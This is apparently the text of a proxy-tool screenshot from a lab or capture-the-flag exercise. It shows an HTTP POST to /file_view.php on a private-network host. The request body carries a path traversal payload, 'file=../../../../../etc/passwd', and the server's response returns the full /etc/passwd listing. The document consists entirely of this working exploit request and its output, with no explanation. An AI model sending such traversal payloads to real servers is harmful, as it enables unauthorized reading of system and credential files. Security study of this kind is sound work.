 Request
Raw Params Headers Hex
POST /file_view.php HTTP/1.1
Host: 192.168.0.223:12322
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: shellInABox=410444233:1110101010
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
file=../../../../../etc/passwd
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 11 Apr 2019 20:07:56 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Content-Type-Options: nosniff
Content-Length: 1667
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
systemd-timesync:x:101:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:102:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:103:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:104:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
mysql:x:105:107:MySQL Server,,,:/nonexistent:/bin/false
uuidd:x:106:108::/run/uuidd:/bin/false
shellinabox:x:107:109:Shell In A Box,,,:/var/lib/shellinabox:/bin/false
ntp:x:108:111::/home/ntp:/bin/false
stunnel4:x:109:113::/var/run/stunnel4:/bin/false
postfix:x:110:114::/var/spool/postfix:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
n30:x:1000:1000:Neo,,,:/home/n30:/bin/bash
testuser:x:1001:1001::/home/testuser: